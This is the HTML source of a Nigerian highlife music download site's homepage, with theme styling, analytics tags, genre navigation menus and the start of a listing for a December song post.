.td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="ab25d642b771b9737f16bd72-text/javascript"></script>
<script type="ab25d642b771b9737f16bd72-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="ab25d642b771b9737f16bd72-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="ab25d642b771b9737f16bd72-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" class="td-image-wrap " title="Tony One week &#8211; Onwa December (Month of December Song)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2019/12/Tony-One-week-1-.gif?resize=320%2C160&ssl=1"   alt="" title="Tony One week &#8211; Onwa December (Month of December Song)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" title="Tony One week &#8211; Onwa December (Month of December Song)">Tony One week &#8211; Onwa December (Month of December Song)</a></h3>
            <div class="td-module-meta-info">
